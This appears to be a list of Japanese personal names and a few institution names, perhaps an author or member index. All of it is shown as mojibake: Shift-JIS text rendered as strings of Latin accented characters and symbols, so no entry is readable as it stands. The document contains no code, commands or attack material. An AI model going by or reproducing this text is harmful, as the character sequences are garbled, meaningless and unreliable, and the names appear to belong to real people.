ˆ¢²”ü@iÆ
ˆ¢•Û@’q
ˆ¢Œü@Œ«‘¾˜Y
ˆ¢‘½@½‰î
ˆ¢“‡@GŽi
ˆ¢‘]@®•¶
ˆ¢”g‰ê@–M•v
ˆ¢£@‹M”Ž
ˆ¢’m”g@³„
ˆ¢’|@“O
ˆ¢‘h@¯˜Ð
ˆ¢˜Hì@—Y‰î
ˆ¢’B@³_
ˆ¢•”@‚è‚³‚±
ˆ¢•”@ˆê‰p
ˆ¢•”@m
ˆ¢•”@Ls
ˆ¢•”@˜Ð”n
ˆ¢•”@r“ñ
ˆ¢•”@Ms
ˆ¢•”@CŽÀ
ˆ¢•”@Œ’
ˆ¢•”@Œ’ˆê
ˆ¢•”@Œ’“ñ
ˆ¢•”@Œ’N
ˆ¢•”@[Žu
ˆ¢•”@ŒõK
ˆ¢•”@•yŽm—Y
ˆ¢•”@—EŽ¡
ˆ¢•”@ŸŒ›
ˆ¢•”@‹§
ˆ¢•”@çŒi
ˆ¢•”@”ŽŽu
ˆ¢•”@—F‹I
ˆ¢•”@˜aK
ˆ¢•”@˜a•F
ˆ¢•”@“N
ˆ¢•”@‘P–ç
ˆ¢•”@‹ª
ˆ¢•”@‘å’q
ˆ¢•”@‘å‹P
ˆ¢•”@F•v
ˆ¢•”@ŠâŽi
ˆ¢•”@s—C
ˆ¢•”@’
ˆ¢•”@NŽu
ˆ¢•”@O‹œ
ˆ¢•”@“O
ˆ¢•”@P
ˆ¢•”@‘ñŠC
ˆ¢•”@Œh˜N
ˆ¢•”@•¶–¾
ˆ¢•”@V•
ˆ¢•”@WŽi
ˆ¢•”@’q‹v
ˆ¢•”@—LŠóŽq
ˆ¢•”@–¢•P
ˆ¢•”@³‹I
ˆ¢•”@•à
ˆ¢•”@‘×”V
ˆ¢•”@—m
ˆ¢•”@_”V
ˆ¢•”@~
ˆ¢•”@Â
ˆ¢•”@Æ—Y
ˆ¢•”@‘ô–ç
ˆ¢•”@^”V
ˆ¢•”@^’mŽq
ˆ¢•”@‘
ˆ¢•”@‰pŽi
ˆ¢•”@ŒO
ˆ¢•”@—T‹H
ˆ¢•”@–L
ˆ¢•”@Œ«
ˆ¢•”@Œ«ˆê˜Y
ˆ¢•”@‹P•v
ˆ¢•”@‹P—Y
ˆ¢•”@—z‰î
ˆ¢•”@—Y‘¾
ˆ¢•”ì@O–¾
‘ÉˆÀ@ˆê˜Y
~Šø@Žu‚¨‚è
~Šø@¸
w@‰pŽ
w“à@˜ÅèÁ
‰A’n@G
‰AŽR@—m
“©ŽR@’‰G
—¤ì@­O
—¤ì@“Ö
‹÷@‹MO
‹÷ˆä@—Ç•½
‹÷“c@K¶
‹÷“c@W¶
‹÷“c@^l
‹÷’J@˜aŽk
ŒGŒ³@’
ŒG•”@³—m
•”@‹é³
ŽGŒó@Í
ŽG‰ê@Œ[–¾
ŽG‰ê@‘å•ã
ŽG‰ê@“Ö
“ï”g@—D•ã
“ï”g@Œ[ˆê
“ï”g@œÄˆê
“ï”g@‹Å•F
“ï”g@Ž¡”V
“ï”g@’m‘¾˜Y
“ï”g@G—˜
“ï”g@Œª“ñ
“ï”g@—²Ži
“ï”g@‰ëŽj
“ï”g]@—T”V
“ï”g]@—T‘¾
‰J‘q@G
‰J–é@—²”V
‰J‹{@Œ’‘¾
‰J‹{@‘ñ–ç
‰J‹{@_Ž÷
‰J‹{@´
‰J‹{@i
‰J‹{@–Mµ
‰J‹{@—Y‘¾˜Y
‰JX@“¹h
‰JàV@”Ž’j
á•ô@—È•½
á’|@Œõ‹P
“d‹CŽ–‹Æ˜A‡‰ï
“d‹C’ÊM‘åŠw
‘š“c@‘ñ—I
‘š“c@i
˜IŒû@kŽ¡
Â@Š°K
Âˆä@‹`•¶
Âˆä@l
Âˆä@—T‰î
Âˆä@“§
Â“V–Ú@B»
ÂŽR@‰À’j
ÂŽR@ŒM
ÂŽR@‘ìŽj
ÂŽR@Œá˜N
ÂŽR@™÷N
ÂŽR@‘Pt
ÂŽR@‘Ps
ÂŽR@Šì•F
ÂŽR@‘ñ–ç
ÂŽR@Œh
ÂŽR@‘×‰î
ÂŽR@”£’j
ÂŽR@—T
ÂŽR@“¹•v
ÂŽR@—Y—º
ÂŽR@‰ël
ÂŽR@‚Žm
Â“‡@–¢—ˆ
ÂŒË@’q_
ÂË@‘å‰î
Â–Ø@L•v
Â–Ø@—C•ã
Â–Ø@r•F
Â–Ø@•Û“¹
Â–Ø@Œ’
Â–Ø@—E“ñ
Â–Ø@—EŠó
Â–Ø@Ÿ
Â–Ø@Ÿ•q
Â–Ø@ŸŠC
Â–Ø@”Ž
Â–Ø@ŽüŽi
Â–Ø@˜a‹v
Â–Ø@˜a–ç
Â–Ø@˜aŒõ
Â–Ø@‘å
Â–Ø@‘¾˜Y
Â–Ø@Fs
Â–Ø@G‰î
Â–Ø@‘¸”V
Â–Ø@¯Ž¡
Â–Ø@N
Â–Ø@N—S
Â–Ø@‰„’‰
Â–Ø@ŒbŽq
Â–Ø@T–ç
Â–Ø@TŽ¡
Â–Ø@¹•F
Â–Ø@°‘P
Â–Ø@’qK
Â–Ø@ŒŽŠÛ
Â–Ø@³Ž¡
Â–Ø@‹B
Â–Ø@—Á‘¾
Â–Ø@•ä
Â–Ø@G•v
Â–Ø@”É–¾
Â–Ø@‹`—Y
Â–Ø@ãÄ•½
Â–Ø@‘
Â–Ø@—Ç•v
Â–Ø@ŒOO
Â–Ø@—T
Â–Ø@—T”V
Â–Ø@ŒªŽ¡
Â–Ø@Œ«“ñ
Â–Ø@“¹”Í
Â–Ø@–õ
Â–Ø@•c
Â–ö@—CŠCl
Â–ö@—Ï‘¾˜Y
Â–ö@Œ’‘å
Â–ö@ŽO
Â–ö@‹g‹P
Â–ö@˜a•½
Â–ö@“N—Y
Â–ö@Žõ•v
Â–ö@”E
Â–ö@’q
Â–ö@ú“T
Â–ö@“o
Â–ö@^ˆê˜Y
Â–ö@GŽ÷
Â–ö@ãÄ‘¾
Â–ö@—Ç‰p
Â–ö@‰p“ñ
Â–ö@–Î’j
Â–ö@—TŽ¡
Âª@–Î—Y
ÂXŒ¤‹†ŠJ”­ƒZƒ“ƒ^[
ÂXŒ¤‹†ŠJ”­ƒZƒ“ƒ^[@•ÛˆÀŠÇ—‰Û
ÂÀ@mŽu
ÂÎ@—D•½
ÂŒ©@‰ëŽ÷
Â’J@‘ñ˜N
Â’J@Ž÷—¢
Â’J@‰p–¾
Â’J@—Y‘¾
Â–ì@”Ž”V
Â–ì@”Ž•¶
Â–ì@—F‹IŽq
Â–ì@‰õ
Â–ì@—³Žm
Â–ì@’C—Y
Â–ì@”¹‘¾˜Y
Ã‰ª‘åŠw
ÃŠÔ@rs
–Ê‘]@G‘¾
Šv“‡@–ƒ”ü
ŠvV“I…—â‹p˜FÝŒvƒOƒ‹[ƒv
ˆÆ’J@•¶•Û
”B’Ë@¸
‰¹“c@Tˆê˜Y
‰¹•”@Ž¡Š²
{X–Ø@W
{²@r‰î
{Œ´@—BL
{Œ´@~“ñ
{ŽR@˜a¹
{ŽR@‘×G
{ŽR@Œ«–ç
{è@•‘¥
{‰i@˜aW
{‰i@’m‰Ä
{‰i@Ã“ñ
{]@—S‹M
{“c@—˜”ü
{“c@”Ž‹M
{“c@˜a_
{“c@T‘¾˜Y
{“c@Œc—²
{“c@‘ñ”n
{“c@‘×Žs
{“c@~
{“c@’¼‰p
{“c@ãÄÆ
{“c@—TŠì
{“cŽR@‹M—º
{”[£@–L
{”\@ˆ²
{“¡@ˆê•F
{“¡@—º‘¾
{“¡@GŽ÷
{“¡@¬—tŽq
{“¡@ÊŽq
{“¡@’q”V
{“¡@’qŽq
{“¡@Ž 
{“¡@—ŠG
{“¡@–Îº
{“¡@dl
{’J@Nˆê
{ŠL@r•F
{ŠL@Gs
{ŠL@—´‹v
{‰ê@Vˆê
{‰ê@³F
{‰ê@]—¢
{‹½@—R”ü
{‹½@‚M
{’·@Gs
{•@ŽõN
“Ú–¼@—´‘¾˜Y
“Ú‹{@‘ñ
“Ú“c@‰pŽ÷
“Ú“c@‰p‹@
—Š@‘×Ž÷
Šz‰ê@’å–F
ŒÚ@˜a•½
•—Œ©@ãd‘¾˜Y
•—ŠÔ@–¾m
•—ŠÔ@³•F
•—ŠÔ@GŽq
•—ŠÔ@—Ts
”òŽR@^—
”ò¼@_–¾
”ò“c@Œ’‘¾˜Y
”ò“c@Œ’ŽŸ
”ò“c@‹gt
”ò“c@‘åŽ÷
”ò“c@ŽÀ
”ò“c@“O
”ò“c@ŒcŽi
”ò“c@¬Žj
”ò“c@Wˆê˜N
”ò“c@³_
”ò“c@—³“l
”Ñ‹v•Û@’q
”Ñˆä@rs
”Ñ‘q@Š°
”Ñ‹g@Œú•v
”ÑŠ_@˜a•F
”Ñê@³‹I
”Ñ’Ë@ã•v
”Ñ’Ë@—FŽq
”Ñ’Ë@­—˜
”Ñ’Ë@“Ö
”Ñ’Ë@³r
”Ñ’Ë@³‰p
”Ñ’Ë@—Žq
”Ñ’Ë@—RL
”Ñ’Ë@’m–ç
”Ñ’Ë@“§
”Ñ”ö@r“ñ
”Ñ”ö@Ÿ‹é
”Ñ”ö@‰ëŽÀ
”ÑŽR@‘ñ
”Ñ‰ª@’qÆ
”Ñ“‡@ˆŸ”ü
”Ñ“‡@Œ’
”Ñ“‡@–k“l
”Ñ“‡@˜a‹B
”Ñ“‡@Š°‘å
”Ñ“‡@N—T
”Ñ“‡@Œcm
”Ñ“‡@³Žj
”Ñ“‡@ŽH‘¾
”Ñ“‡@—Sˆê
”Ñ“‡@—SŽ÷
”Ñ“‡@i
”Ñ“ˆ@ˆÀ’j
”Ñ“ˆ@“O
”Ñ–{@•Žu
”Ñ‘º@r
”Ñ‘º@Œ’ŽŸ
”Ñ‘º@‘sŽj
”ÑÀ@—El
”ÑÀ@Pˆê
”ÑÀ@¹—²
”ÑÀ@—T”ü
”Ñ•l@‘
”Ñ•l@Œ«Žu
”ÑàV@˜Ð‹M
”ÑàV@—EM
”ÑàV@«ŒÞ
”Ñ–´—ç@—²
”Ñ“c@ˆêŽ÷
”Ñ“c@M—Y
”Ñ“c@Œ’
”Ñ“c@Œ’ŽŸ˜Y
”Ñ“c@—D‰H
”Ñ“c@Œõ
”Ñ“c@Œ\
”Ñ“c@FŽj
”Ñ“c@F•v
”Ñ“c@F“¹
”Ñ“c@«—ˆ
”Ñ“c@‘ñŠC
”Ñ“c@•qs
”Ñ“c@W
”Ñ“c@Œjˆê
”Ñ“c@_³
”Ñ“c@´
”Ñ“c@^‹v
”Ñ“c@^ŽŸ
”Ñ“c@—³–ç
”Ñ“c@–F‹v
”Ñ“c@—T”V
”Ñ“c@i•½
”Ñ“c@‰ëŽ÷
”Ñ“c@–õ•F
”Ñù@^–ç
”Ñ–ì@çH
”Ñ–ì@—z•J
”Ñ–ì@—YŠî
”Ñ–ì@–ƒ—¢
”ÑŠÔ@‹`—Y
”Ñ‚@•qW
ŠÙ·@Ÿˆê
é`”g@˜a–
Žñ“¡@”Ü“Þ
Žñ“¡@aŒÞ
Žñ“¡@d—Y
Žñ“¡@–õK
Žæ@‘ñ
Žæ@‘ñ”n
Žæ@–€–ë
Žæ@_Žq
ŽR@W
ŽR@³Œ›
ì@¬–î
ì@‹MŽi
ŒŽ@‹IŽq
ŒŽ@‹»‘¾
‘º@–FŽ÷
‰Í@‰pŽj
“c@—LÆ
“c@³l
¼@’¼•¶
”nã@Œªˆê
”nŒ´@•Û“T
”nê@ä—Y
”nê@MŽŸ
”nê@Œ’‘¾˜Y
”nê@Ži
”nê@˜a•F
”nê@Œ[‘½
”nê@Šî–F
”nê@‘åÆ
”nê@‘åŠC
”nê@«—º
”nê@®ˆê˜Y
”nê@PF
”nê@Ä
”nê@³º
”nê@Ž¡
”nê@_Ži
”nê@~Žj
”nê@—Žt
”nê@—R¬
”nê@—SŽ¡
”nê@G’‰
”nê@Œì
”nê@—YŽO
”nŸº@‘ñ–ç
”nŸº@–õG
”n–Ú@—½
”n–Ú@—R‹G
”nŒS@T•½
”nŒ–Ø@‚ä‚ß‚Ì
”n–ì@‘ô–ç
‹î@‹`˜a
‹îƒ–•õ@OŽu
‹îˆä@ŽjŒP
‹îˆä@Žj—Y
‹îˆä@•
‹îê@Tˆê
‹îè@Tˆê
‹î—ä@“N
‹îŒ`@‰hˆê
‹î•£@•‘
‹î“c@ˆê˜Y
‹î“c@Šó[
‹î“c@½Ži
‹î“c@—È
‹î–ì–Ú@—T‹v
‚@‚Ð‚©‚è
‚@ˆê˜Y
‚ƒGƒlƒ‹ƒM[‰Á‘¬ŠíŒ¤‹†‹@\
‚ã@–¯Ž¡
‚ŠÛ@®‹³
‚‹v@Œ\“ñ
‚‹v@—Yˆê
‚‹v@—Y”ò
‚ˆä@rG
‚ˆä@Œ’ˆê
‚ˆä@—D
‚ˆä@ŒöŽq
‚ˆä@G”V
‚ˆä@Š²•v
‚ˆä@—m•ã
‚ˆä@—ŒbŽq
‚ˆä@—Ç‘¾
‚ˆä@–Îb
‚ˆä@Ã‰à
‚‘q@‚©‚Ù‚é
‚‘q@Lˆê
‚‘q@Œ’ˆê˜Y
‚‘q@—D
‚‘q@³”Ž
‚‘q@—m—ç
‚‘q@’mª
‚‘q@Œ«ˆê
‚Œ´@Œ[•ã
‚Œ´@~
‚Œ´@ÈŒÜ
‚Œ´@—T‘å
‚Žæ@—ºˆê
‚Žæ@¹—I—
‚‹g@T‘¾˜Y
‚’n@”ŽŠ°
‚â@—SŽ÷
‚Š_@“O
‚Š_@¹Žj
‚é@Œ[ˆê
‚ê@Œ\Í
‚’Ë@‘ì’U
‚’Ë@‘å’n
‚’Ë@—S—Žq
‚’Ë@Í•v
‚’Ë@—´”V
‚‰œ@–FL
‚ˆÀ@rˆê
‚ˆÀ@KO
‚ˆÀ@^
‚ˆÀ@‹PŽ÷
‚‹{@‘å‹`
‚‹{@Kˆê
‚”ö@Ls
‚”ö@Œ’‘¾
‚”ö@‘å•ã
‚”ö@’q–¾
‚”ö@•üŽ}
‚”ö@_Ži
‚”ö@”£
‚‰®@–Î
‚ŽR@‚ ‚©‚è
‚ŽR@r•v
‚ŽR@r—Y
‚ŽR@Ÿ–¤
‚ŽR@Š°˜a
‚ŽR@’q¶
‚ŽR@—L“¹
‚ŽR@—æ‰›“Þ
‚ŽR@’mO
‚ŽR@‰pŽ÷
‚ŽR@—T‰î
‚ŽR@‹P[
‚‰ª@ŽŽ÷
‚‰ª@“O
‚‰ª@¹‹P
‚‰ª@‹B
‚‰ª@“oŽum
‚ŠÝ@¬“T
‚ŠÝ@—mˆê
‚ŠÝ@—´”V‰î
‚•ô@ˆ¤Žq
‚“‡@Œ’
‚“‡@ŒM
‚“‡@Œ›ˆê
‚“‡@–[¶
‚“‡@’q—¢
‚“‡@—mˆê
‚“‡@’¼‹M
‚“‡@—Ç¶
‚“‡@—YŽŸ
‚è@Žj•F
‚è@˜a‹œ
‚è@NŽu
‚è@‰hˆê
‚è@_ˆê
‚è@_Ži
‚è@Œªˆê
‚“ˆ@Œ\Žj
‚“ˆ@—œØ
‚“ˆ@´Ži
‚“ˆ@—ŽÑŽq
‚“ˆ@—Çs
‚“ˆ@—²‘¾
‚“ˆ@—Š—R
‚•½@Žj˜Y
‚L@Ž–¤
‚œA@ŽŒÈ
‚ŒË@’¼”V
‚–Ø@ˆê¬
‚–Ø@‹v“¿
‚–Ø@m”ü
‚–Ø@r
‚–Ø@rŽ¡
‚–Ø@Œ’‘¾˜Y
‚–Ø@—˜ŒbŽq
‚–Ø@Žü
‚–Ø@Žüì
‚–Ø@‹Ï
‚–Ø@ŠîL
‚–Ø@‘å•ã
‚–Ø@G”V
‚–Ø@Š°‹M
‚–Ø@NŒõ
‚–Ø@N‘½
‚–Ø@Ns
‚–Ø@Œb•ã
‚–Ø@T–í
‚–Ø@¬K
‚–Ø@•qs
‚–Ø@º
‚–Ø@’qŽj
‚–Ø@³r
‚–Ø@³”Ž
‚–Ø@Ÿ{ˆß
‚–Ø@~ˆê
‚–Ø@´ˆê
‚–Ø@Ž 
‚–Ø@‘ô
‚–Ø@’¼s
‚–Ø@ÈŒá
‚–Ø@’mO
‚–Ø@Gˆê
‚–Ø@G²
‚–Ø@G—Y
‚–Ø@‹I
‚–Ø@ƒˆê
‚–Ø@‘f‘¥
‚–Ø@”ÉŽ¡
‚–Ø@¹–ç
‚–Ø@‰p“T
‚–Ø@–ÎK
‚–Ø@½
‚–Ø@½Ži
‚–Ø@ˆè“ñ
‚–Ø@—¢“Þ
‚–Ø@–õ•F
‚–Ø@•—
‚–{@®•F
‚–{@áÁˆê
‚–{@’B–ç
‚™@KL
‚‘º@‘P‰p
‚‘º@Gs
‚‘º@“¿l
‚‘º@–¾
‚‘º@³l
‚‘º@_²
‚‘º@‘T
‚‘º@Gˆê
‚‘º@“Ä
‚¼@—C‹C
‚¼@‘åx
‚¼@s‰p
‚¼@–M‹g
‚—Ñ@˜a•F
‚—Ñ@N—T
‚–ö@—C‘¾˜Y
‚–ö@Žjˆê
‚–ö@Žü•½
‚–ö@˜a—Y
‚–ö@Œb”ü
‚–ö@’qO
‚–ö@GŽ¡
‚–ö@’å•q
‚ŒK@³s
‚ŒK@ãù
‚ŒK@—Y“ñ
‚—œ@Œõ”Ž
‚—œ@‰F’ˆ
‚—œ@O‹B
‚‹´@‚ ‚«Žq
‚‹´@ˆêr
‚‹´@ˆê•F
‚‹´@ˆêŒ›
‚‹´@ˆê°
‚‹´@ˆê’q
‚‹´@ˆê˜N
‚‹´@ˆê˜Y
‚‹´@ŽO˜Y
‚‹´@—º
‚‹´@—ºl
‚‹´@—º‘¾
‚‹´@—º–ë
‚‹´@m“¿
‚‹´@L–¾
‚‹´@—C¶
‚‹´@‰À”V
‚‹´@‰À‘½
‚‹´@rˆê
‚‹´@r°
‚‹´@rs
‚‹´@r˜Y
‚‹´@•Û
‚‹´@M
‚‹´@MŽŸ
‚‹´@Ms
‚‹´@C
‚‹´@Œ’ˆê
‚‹´@Œ’Ži
‚‹´@Œ’‘¾
‚‹´@Œ’•v
‚‹´@—D
‚‹´@—D–ç
‚‹´@—D‰Ã
‚‹´@Œ³Šì
‚‹´@Žm
‚‹´@Ž¹
‚‹´@—½•½
‚‹´@—˜G
‚‹´@Œ÷
‚‹´@“w
‚‹´@—E‰î
‚‹´@—E‘¾
‚‹´@Ÿš 
‚‹´@ç‘¾˜Y
‚‹´@”Žˆê
‚‹´@”ŽŽ÷
‚‹´@”Ž˜H
‚‹´@—FŒb
‚‹´@Žj–¾
‚‹´@Žüˆê
‚‹´@˜a”V
‚‹´@˜a–ç
‚‹´@˜aŠó
‚‹´@˜aô
‚‹´@˜a”Í
‚‹´@‘PK
‚‹´@‰Ã•v
‚‹´@‰Ã–¾
‚‹´@‘åŽ÷
‚‹´@‘å•ã
‚‹´@‘å‹P
‚‹´@‘¾
‚‹´@F‹I
‚‹´@Šw
‚‹´@G
‚‹´@G˜a
‚‹´@G–¾
‚‹´@GŽ¡
‚‹´@Gs
‚‹´@—e”V
‚‹´@®Žu
‚‹´@í•v
‚‹´@•½Žµ˜Y
‚‹´@KŽk
‚‹´@N”V
‚‹´@NŽj
‚‹´@N—T
‚‹´@Œšˆê
‚‹´@O‹B
‚‹´@O‹I
‚‹´@Os
‚‹´@‹­
‚‹´@“O
‚‹´@’‰K
‚‹´@’‰’j
‚‹´@Œå
‚‹´@—I
‚‹´@—Il
‚‹´@ˆ¤Žq
‚‹´@T–ç
‚‹´@TŒá
‚‹´@Œcˆê˜Y
‚‹´@Œ›Ži
‚‹´@¬l
‚‹´@¬—Y
‚‹´@‘ñ–ç
‚‹´@‘ñŽm
‚‹´@‘ñŠC
‚‹´@–€”¿
‚‹´@•q’j
‚‹´@•¶—Y
‚‹´@¹Žj
‚‹´@¹G
‚‹´@¹O
‚‹´@¹’j
‚‹´@–¾•F
‚‹´@–¾Žì
‚‹´@–¾’j
‚‹´@‰f“Þ
‚‹´@º‹v
‚‹´@º”Ž
‚‹´@º”@
‚‹´@Žž‰¹
‚‹´@WŽq
‚‹´@’q‘¥
‚‹´@—L‹IŽq
‚‹´@•üG
‚‹´@“Œ”V
‚‹´@‰Ê—Ñ
‚‹´@‰hˆê
‚‹´@‰hŽ¡
‚‹´@Ši
‚‹´@“Žq
‚‹´@Ž÷m
‚‹´@³
‚‹´@³l
‚‹´@³˜a
‚‹´@³‘¾˜N
‚‹´@³K
‚‹´@³Ž÷
‚‹´@³Ÿ†
‚‹´@³—m
‚‹´@³‹`
‚‹´@•Žõ
‚‹´@‹B
‚‹´@Ž¡
‚‹´@—mˆê
‚‹´@_
‚‹´@_ˆê
‚‹´@~ˆê
‚‹´@‰·
‚‹´@–ž
‚‹´@ˆê
‚‹´@Æ—Y
‚‹´@–qŽ
‚‹´@—æ
‚‹´@—R‹I•v
‚‹´@’¼
‚‹´@’¼–ç
‚‹´@áÁl
‚‹´@^
‚‹´@^ˆê
‚‹´@^Æ
‚‹´@^”¿
‚‹´@’m”V
‚‹´@Œ¤
‚‹´@—SŽq
‚‹´@ËŽq
‚‹´@ËŽŸ
‚‹´@G”V
‚‹´@GK
‚‹´@GŽ¡
‚‹´@–«
‚‹´@—³ˆê
‚‹´@—³‘¾
‚‹´@Í
‚‹´@ƒŽq
‚‹´@ˆº
‚‹´@”ü²
‚‹´@”ü˜aŽq
‚‹´@”üº
‚‹´@”ü’qŽq
‚‹´@”ü‹I
‚‹´@”üá
‚‹´@‹`“T
‚‹´@‹`K
‚‹´@‹`º
‚‹´@‹`˜N
‚‹´@‹`’m
‚‹´@‘
‚‹´@—Ç˜a
‚‹´@—Ç‘¾
‚‹´@—Ç²
‚‹´@–F°
‚‹´@–F_
‚‹´@‰pŽj
‚‹´@‰pK
‚‹´@‰pŽ÷
‚‹´@‘‘•½
‚‹´@—Tˆê
‚‹´@—T–ç
‚‹´@—T‘¾
‚‹´@—TŒÈ
‚‹´@Œ¾
‚‹´@½
‚‹´@—Èå
‚‹´@Œª“ñ
‚‹´@‹
‚‹´@‹•v
‚‹´@v
‚‹´@i
‚‹´@—É
‚‹´@–M—Y
‚‹´@—¢‰hŽq
‚‹´@dŽÀ
‚‹´@—Ë‘¾
‚‹´@—z‘¾˜Y
‚‹´@—²s
‚‹´@Œ°
‚‹´@x‘¾
‚‹´@—´‹g
‚ŽŸ@Wˆê˜Y
‚³@‰pŽ÷
‚Ž¡@ˆê•F
‚ò@G‰p
‚’Ã@Žü•½
‚’Ã@_
‚’Ã@‹Ê’j
‚˜Q@ƒ^ƒJŽq
‚´…@N”Ž
‚‰·HŠwŽŽŒ±Œ¤‹†˜F•”
‚àV@˜Ð–ç
‚à_@‰›l
‚à_@—²¬
‚£@‚Â‚¬Žq
‚£@MG
‚£@”ŽN
‚£@—FŠî
‚£@˜a”V
‚£@‘€
‚£@•q˜Y
‚£@Œjˆê
‚£@Ž¡•F
‚£@_ˆê
‚£@Œ¤ˆÈ’q
‚£@‰p˜a
‚£@ŒvŽO
‚£@—Yˆê
‚£@—´–í
‚ŒF@Žs
‚“c@‚¦‚Ý‚©
‚“c@ƒ‚ƒ‚
‚“c@‹vŽk
‚“c@Œ’Ži
‚“c@Œ’‘¾
‚“c@•º‰q
‚“c@çŒb
‚“c@‘ì
‚“c@—FK
‚“c@Œ\‘¾
‚“c@‘åŽ÷
‚“c@“Þ‰›
‚“c@F
‚“c@ŽÀ²‹I
‚“c@Š°‘å
‚“c@K¶
‚“c@‹±F
‚“c@ˆ¤—œ
‚“c@Tˆê
‚“c@“Ö
‚“c@¹Ž÷
‚“c@‰f
‚“c@‰hˆê
‚“c@‹BŽm
‚“c@Ž¡
‚“c@‘×˜a
‚“c@~Žj
‚“c@´Žu
‚“c@
‚“c@·¶
‚“c@^Žu
‚“c@G²
‚“c@Gd
‚“c@“ÄŽj
‚“c@ƒ
‚“c@‹`‹v
‚“c@kŽ¡
‚“c@‰pŽ¡
‚“c@ˆßŽq
‚“c@ˆè–í
‚“c@‰ë”ü
‚”¨@ˆê–ç
‚”¨@’¼l
‚”¨@—z
‚”©@„
‚”©@—eŽq
‚”©@‰pŽ¡
‚Î@˜a”N
‚—Ç@˜aŽ÷
‚‘–Ø@’B
‚‘ @W
‚“¡@´l
‚“¡@½
‚Œ©@ˆê‘
‚Œ©@•Û´
‚Œ©@MŽk
‚Œ©@˜a’j
‚Œ©@ŽÀ’qŒÈ
‚Œ©@•qO
‚Œ©@–¾
‚Œ©@‰pl
‚Œ©@—´
‚Œ©àV@—I
‚Œ©àV@‘
‚’J@—FÆ
‚’J@‹Å˜a
‚’J@ƒˆê
‚’J@–FK
‚ŠL@Œc—²
‚‰z@‘å‹P
‚‘¬˜FEVŒ^˜FŒ¤‹†ŠJ”­•”–å
‚‰“@“¿®
‚•”@’q³
‚•”@‰p–¾
‚d@³–¾
‚–ì@ˆêO
‚–ì@ˆê•F
‚–ì@‰ÀŽ÷
‚–ì@Œ’‘¾
‚–ì@ŒõO
‚–ì@ŒöG
‚–ì@„Žu
‚–ì@—E‹M
‚–ì@Ÿ¹
‚–ì@ŽjD
‚–ì@˜a–ç
‚–ì@˜a•¶
‚–ì@Œ\‰î
‚–ì@‘å’n
‚–ì@ˆÀ³
‚–ì@«‘å
‚–ì@KŽq
‚–ì@Š²•v
‚–ì@Œc‹M
‚–ì@¬‰›
‚–ì@•q–í
‚–ì@“ÖŽu
‚–ì@•¶•v
‚–ì@WŒá
‚–ì@’qŽq
‚–ì@³Ž÷
‚–ì@iŽ¯
‚–ì@~•½
‚–ì@Â
‚–ì@’¼l
‚–ì@—SŒá
‚–ì@G‹@
‚–ì@ƒˆê
‚–ì@‹`•F
‚–ì@i
‚–ì@‰ëm
‚–ì@‰ë•v
‚–ì‹´@–ž
‚“ç@˜aL
‚ã@—T“ñ
‚•@I
‚ŠK@ŽjÍ
‚Û@›‰”V
‚Û@—ÇŽ÷
‚—Y@Ÿ
‚{@¹Žq
‚{@–¯’j
•E–{@˜j
‹SŠÛ@F”Ž
‹S’Ë@„
‹S’Ë@”Ž“¿
‹S’Ë@¹•F
‹S’Ë@‹MŽu
‹S–ö@—ºŽk
‹S–ö@‘P–¾
‹S‘ò@ŽK
‹S‘ò@–M—Y
‹SàV@ŽK
‹SàV@’
‹SàV@”ü’q
‹SàV@‹Ms
‹SàV@’B–ç
‹SàV@‚Žu
‹S“ª@r‰î
‹S“ª@F•ã
‹S“ª@¹
‹›Z@FK
‹›Z@º•¶
‹›Z@_ˆê
‹›Z@—S‰î
‹›Z@—Y‹P
‹›è@_•½
‹›“c@‰ë•F
‹›’J@³Ž÷
ˆ¼£@‹â–ç
ŽL“‡@—S‰î
Œï]@—³•ã
ŒïŸº@K¶
Œ~‰ª@ˆè—Y
’¹ŠÛ@’‰•F
’¹ˆä@r•ã
’¹ˆä@O”V
’¹ˆä@³Žu
’¹ˆä@^”V
’¹ˆäŒ´@½
’¹’Ë@Œ’“ñ
’¹‹@Žü‹P
’¹‹@˜a”V
’¹‹@˜aŒh
’¹‹@Š°”V
’¹‹@Œš’j
’¹‹@—_Ži
’¹ŽR@–«
’¹ì@’q’U
’¹‘ƒ@ƒZƒ_
’¹–Ñ@rG
’¹ŠC@KŽl˜Y
’¹ŠC@X
’¹Šƒ@ˆê•¶
’¹‰H@W•v
’¹‰H@žx
’¹’J@’q»
’¹’J•”@—S
’¹‰z@ŠîŽ
’¹‰z@G•½
’¹Ž”@K‘¾
’¹Ž”@‰fŽq
’¹Ž”@’¼–ç
’¹—{@—C“ñ
’¹—{@‰fŽq
’¹—{@—S“ñ
–Âˆä@ŽÀ
–Âˆä@›‰
–ÂŒË@Œ’ˆê
–ÂŠC@ˆê¬
–ÂŠC@ˆê‰ë
–ÂŠC@N—Y
–Â_@‹gl
“¼“c@x
éìàV@D”Ž
‰•Ÿº@F‘¾
Š›‰º@^Œá
Š›ì@m
Š›ì@•qK
Š›Žu“c@Cˆê
Š›Žu“c@“ÖŽj
ƒã@‹M”V
‰LŽR@‰ë•v
‰LŒËŒû@Žu˜Y
‰L“a@Ž¡•F
‰L‘ò@Œ›
‰L‘ò@_‘¾˜N
‰L‘ò@—æŽq
‰L‰Y@½Ži
‰LàV@«s
‰LàV@—æŽq
‰L˜U@Æ”V
‰L–ì@ˆÉ’ÃŽu
‰L–ì@_s
‰LŽ”@ŒõŽq
‰LŽ”@³•q
‰LŽ”@—_Šì
‰LŽ”@dŽ¡
‰LŽ”@—²—R
‰L—{@”ü“~
’ß@G¶
’ßˆä@F•¶
’ßˆä@—²—Y
’ßŒ´@—IŒå
’ß‰ª@M•F
’ß‰ª@–k“l
’ß‰ª@ç’ß
’ß‰ª@‘ìÆ
’ß‰ª@–ÎŽk
’ß‰ä@‰À‘ãŽq
’ß“c@K”V‰î
’ß“c@‘ñ–ç
’ß“c@Ž¡—Y
’ß“c@—
’ß“c@“ÄŽj
’ß“c@ŒO
’ßŒ©@C•½
’ßŒ©@ŒhÍ
’ßŒ©@”ü˜a
’ßŒ©@½“ñ
˜h‰Æ@^Œá
˜h”ö@I
˜h”ö@Nm
˜h”ö@•ûˆê
˜h”ö@‰pr
˜hŽR@KM
˜hŽR@L•½
˜hŒ©@ˆê˜H
˜h’J@’‰”Ž
‘é”ö@Nˆê˜N
‘é‰®@Œõr
‘é—Ñ@«
‘é–ì@³—˜
ë’J@ˆÐ
ë’J@ƒ
Ž­“à@–õ_
Ž­–”@•
Ž­–”@Œ¤ˆê
Ž­Žæ@Œª“ñ
Ž­‰€@’¼Æ
Ž­Žq–Ø@«–¾
Ž­“‡@‹œ
Ž­“‡@Šî•F
Ž­“‡@’¼“ñ
Ž­“‡@ŒO
Ž­“‡@—Éˆê
